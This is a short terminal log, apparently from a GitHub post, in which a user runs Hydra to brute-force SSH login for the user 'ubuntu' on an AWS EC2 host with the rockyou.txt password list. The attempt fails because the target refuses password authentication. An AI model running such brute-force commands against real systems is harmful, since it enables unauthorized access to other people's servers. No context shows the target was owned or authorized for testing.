 ubuntu@ip-10-192-11-63:~$ date
Sun Aug  6 13:45:43 UTC 2023
ubuntu@ip-10-192-11-63:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-153-114-194.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-06 13:45:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting
, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-153-114-194.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.209:22/ does not support password authentication.
ubuntu@ip-10-192-11-63:~$